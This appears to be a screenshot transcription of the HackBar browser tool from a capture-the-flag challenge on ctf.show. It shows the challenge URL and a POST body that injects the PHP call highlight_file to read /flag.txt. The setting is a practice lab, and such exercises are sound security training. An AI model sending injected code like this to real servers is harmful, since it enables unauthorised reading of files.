 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://3d1d9efe-675d-4975-bd41-bc273b17b897.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=highlight_file("/flag.txt");